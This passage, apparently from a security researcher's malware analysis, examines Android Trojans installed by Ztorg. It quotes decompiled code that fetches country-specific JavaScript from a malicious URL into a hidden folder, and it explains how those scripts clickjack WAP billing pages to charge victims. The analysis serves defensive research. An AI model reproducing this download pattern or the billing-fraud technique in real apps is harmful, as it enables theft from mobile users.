Further investigation revealed that these Trojans were installed by a regular Ztorg Trojan along with other Ztorg modules.
In a few of these Trojans, I found that they download a JS file from the malicious url using the MCC.
- -- OkHttpClient v11 = new OkHttpClient(); String v9 = String.valueOf(this.url_JS) + DUtils.getMcc(this.context); System.out.println(">>>>>>>>>>>>>>>url:" + this.url); okhttp3.Request v12 = new Builder().url(v9).build(); File v15 = new File(Environment.getExternalStorageDirectory().getAbsolutePath(), ".subscribe"); if(!v15.exists()) { v15.mkdirs(); } File v16 = new File(v15.getPath(), "javascript.js"); try { okhttp3.Response v13 = v11.newCall(v12).execute(); if(!v13.isSuccessful()) { goto label_131; }
Malicious code where the Trojan downloads a JS file.
I downloaded several JS files, using different MCC's, to find out what cybercriminals are going to do with users from a different countries. I wasn't able to get a file for a US MCC, but for other countries that I tried I received files with some functions. All the files contain a function called "getAocPage" which most likely references AoC – Advice of Charge. After analyzing these files, I found out that their main purpose is to perform clickjacking attacks on web pages with WAP billing. In doing so, the Trojan can steal money from the user's mobile account. WAP billing works in a similar way to Premium rate SMS, but usually in the form of subscriptions and not one-time payments as most Premium rate SMS.
5/9